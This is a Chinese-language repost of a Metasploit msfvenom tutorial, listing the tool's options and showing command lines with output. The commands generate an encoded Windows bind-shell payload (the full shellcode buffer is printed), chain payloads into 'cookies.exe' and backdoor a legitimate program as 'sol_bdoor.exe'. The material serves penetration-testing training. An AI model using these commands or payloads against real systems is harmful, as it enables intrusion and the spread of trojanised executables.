https://www.offensive-security.com/metasploit-unleashed/msfvenom/
https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom
kali自带的生成木马工具----Msfvenom
Msfvenom是有效负载生成和编码的组合。它于2015年6月8日取代了msfpayload和msfencode。
要开始使用msfvenom,首先请查看它支持的选项:
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: 'x00xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
MSFvenom命令行用法
我们可以看到下面的msfvenom命令行及其输出的示例:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -i 3 -f python
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai succeeded with size 353 (iteration=1)
x86/shikata_ga_nai succeeded with size 380 (iteration=2)
x86/shikata_ga_nai chosen with final size 380
Payload size: 380 bytes
buf = ""
buf += "xbbx78xd0x11xe9xdaxd8xd9x74x24xf4x58x31"
buf += "xc9xb1x59x31x58x13x83xc0x04x03x58x77x32"
buf += "xe4x53x15x11xeaxffxc0x91x2cx8bxd6xe9x94"
buf += "x47xdfxa3x79x2bx1cxc7x4cx78xb2xcbxfdx6e"
buf += "xc2x9dx53x59xa6x37xc3x57x11xc8x77x77x9e"
buf += "x6dxfcx58xbax82xf9xc0x9ax35x72x7dx01x9b"
buf += "xe7x31x16x82xf6xe2x89x89x75x67xf7xaaxae"
buf += "x73x88x3fxf5x6dx3dx9exabx06xdaxffx42x7a"
buf += "x63x6bx72x59xf6x58xa5xfex3fx0bx41xa0xf2"
buf += "xfex2dxc9x32x3dxd4x51xf7xa7x56xf8x69x08"
buf += "x4dx27x8ax2ex19x99x7cxfcx63xfax5cxd5xa8"
buf += "x1fxa8x9bx88xbbxa5x3cx8fx7fx38x45xd1x71"
buf += "x34x59x84xb0x97xa0x99xccxfex7fx37xe2x28"
buf += "xeax57x01xcfxf8x1ex1exd8xd3x05x67x73xf9"
buf += "x32xbbx76x8cx7cx2fxf6x29x0fxa5x36x2ex73"
buf += "xdex31xc3xfexaex49x64xd2x39xf1xf2xc7xa0"
buf += "x06xd3xf6x1axfex0axfex28xbex1ax42x9cxde"
buf += "x01x16x27xbdx29x1cxf8x7dx47x2cx68x06x0e"
buf += "x23x31xfex7dx58xe8x7bx76x4bxfexdbx17x51"
buf += "xfaxdfxffxa1xbcxc5x66x4bxeax23x86x47xb4"
buf += "xe7xd5x71x77x2ex24x4ax3dxb1x6fx12xf2xb2"
buf += "xd0x55xc9x23x2exc2xa5x73xb2xc8xb7x7dx6b"
buf += "x55x29xbcx26xddxf6xe3xf6x25xc6x5cxadx9c"
buf += "x9dx18x08x3bxbfxd2xffx92x18x5fx48x9bxe0"
buf += "x7bx03xa5x32x11x27x2bx25xcdx44xdbxbdxb9"
buf += "xcdx48xdax56x4cx56xd5x04x87x48x3ax6bx9c"
buf += "x2ax15x4dxbcx0bx56x06xb5xc9x46xd0xfax68"
buf += "xa6x76xe9x52x2cx24x62x28xe1x1dx87xb0x66"
buf += "x93x85x8fx87x0fxcfx16x29x76x03x55x0cx0e"
buf += "x3fx17xac"上面的msfvenom命令和生成的shellcode生成一个Windows 绑定shell,其中包含shikata_ga_nai编码器的三次迭代,没有任何空字节,并且采用python格式。
MSFvenom平台
以下是使用-platform开关时可以输入的可用平台列表。
Cisco or cisco
OSX or osx
Solaris or solaris
BSD or bsd
OpenBSD or openbsd
hardware
Firefox or firefox
BSDi or bsdi
NetBSD or netbsd
NodeJS or nodejs
FreeBSD or freebsd
Python or python
AIX or aix
JavaScript or javascript
HPUX or hpux
PHP or php
Irix or irix
Unix or unix
Linux or linux
Ruby or ruby
Java or java
Android or android
Netware or netware
Windows or windows
mainframe
multiMSFvenom选项和用途
msfvenom -v或-var-name
用法:-v,-var-name> name>
指定用于某些输出格式的自定义变量名称。分配名称会将输出变量从默认的“buf”更改为您提供的任何单词。
默认输出示例:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
buf = ""
buf += "xdaxdcxd9x74x24xf4x5bxbaxc5x5exc1x6ax29"
...snip...使用-var-name输出示例:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -f python -v notBuf
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
notBuf = ""
notBuf += "xdaxd1xd9x74x24xf4xbfxf0x1fxb8x27x5a"
...snip...msfvenom -help-format
使用此开关发出msfvenom命令将输出所有可用的有效负载格式。
root@kali:~# msfvenom --help-formats
Executable formats
asp, aspx, aspx-exe, dll, elf, elf-so, exe, exe-only, exe-service, exe-small,
hta-psh, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection,
psh-cmd, vba, vba-exe, vba-psh, vbs, war
Transform formats
bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl,
powershell, ps1, py, python, raw, rb, ruby, sh,
vbapplication, vbscriptmsfvenom -n,-nopsled
有时您需要在有效负载的开头添加一些NOP。这将在您的有效载荷的开头放置一个[长度]大小的NOP雪橇。
之前:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e generic/none -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 299 (iteration=0)
generic/none chosen with final size 299
Payload size: 299 bytes
buf = ""
buf += "xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8b" **First line of payload
buf += "x50x30x8bx52x0cx8bx52x14x8bx72x28x0fxb7"
...snip...后:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e generic/none -f python -n 26
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 299 (iteration=0)
generic/none chosen with final size 299
Successfully added NOP sled from x86/single_byte
Payload size: 325 bytes
buf = ""
buf += "x98xfdx40xf9x43x49x40x4ax98x49xfdx37x43" **NOPs
buf += "x42xf5x92x42x42x98xf8xd6x93xf5x92x3fx98"
buf += "xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8b" **First line of payload
...snip...msfvenom -smallest
如果使用-smallest开关,msfvevom将尝试使用选定的编码器和有效负载创建可能的最小shellcode。
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
...snip...
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -f python --smallest
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 312 (iteration=0)
x86/shikata_ga_nai chosen with final size 312
Payload size: 312 bytes
...snip...msfvenom -c,-add-code
指定要包含的其他win32 shellcode文件,实际上在一(1)个shellcode中创建两(2)个或更多个有效负载。
有效载荷#1:
root@kali:~# msfvenom -a x86 --platform windows -p windows/messagebox TEXT="MSFU Example" -f raw > messageBox
No encoder or badchars specified, outputting raw payload
Payload size: 267 bytes添加有效载荷#2:
root@kali:~# msfvenom -c messageBox -a x86 --platform windows -p windows/messagebox TEXT="We are evil" -f raw > messageBox2
Adding shellcode from messageBox to the payload
No encoder or badchars specified, outputting raw payload
Payload size: 850 bytes添加有效载荷#3:
root@kali:~# msfvenom -c messageBox2 -a x86 --platform Windows -p windows/shell/bind_tcp -f exe -o cookies.exe
Adding shellcode from messageBox2 to the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1469 bytes
Saved as: cookies.exe运行cookies.exe文件将使用默认设置(端口4444)执行消息框有效负载以及绑定shell。

msfvenom -x,-template&-k,-keep
该-x,或-template选项可用于指定现有的可执行文件作为模板创建可执行的有效载荷时使用。
结合使用-k或-keep选项将保留模板的正常行为,并将注入的有效负载作为单独的线程运行。
root@kali:~# msfvenom -a x86 --platform windows -x sol.exe -k -p windows/messagebox lhost=192.168.101.133 -b "x00" -f exe -o sol_bdoor.exe
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 299 (iteration=0)
x86/shikata_ga_nai chosen with final size 299
Payload size: 299 bytes
Saved as: sol_bdoor.exe
最后
以上就是朴实鸭子最近收集整理的关于MSFvenom基础的全部内容,更多相关MSFvenom基础内容请搜索靠谱客的其他文章。








发表评论 取消回复